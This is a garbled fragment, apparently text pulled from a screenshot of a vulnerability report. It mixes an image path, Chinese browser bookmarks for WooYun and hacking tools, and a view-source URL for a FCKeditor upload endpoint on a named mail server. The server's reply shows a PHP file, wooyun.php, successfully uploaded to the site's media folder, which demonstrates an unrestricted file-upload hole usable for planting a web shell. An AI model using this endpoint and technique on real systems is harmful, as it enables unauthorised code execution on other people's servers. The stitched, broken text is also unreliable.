 » 文
view-source:http://mail.scihc.net/editor/filemanager/upload/php/upload.php?Type=Media 加速器 李光耀
收藏 漏洞搜索 - WooYun.org 【新提醒】 站长工具-站 新网域名自 我的域名 - 搜Md5 - So 情'Blog 清然式 qin 免费空间免 买链帮手_最 漏洞
http://mail.scihc.net/edi view-source:http://mail.
<script type="text/javascript">window.parent.OnUploadCompleted(0,"/userfiles/media/wooyun.php","wooyun.php", "") ;</script>